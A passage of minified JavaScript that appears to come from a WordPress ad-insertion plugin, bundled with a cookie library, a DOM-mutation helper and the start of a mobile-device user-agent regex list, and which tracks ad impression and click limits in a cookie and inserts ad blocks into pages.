[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-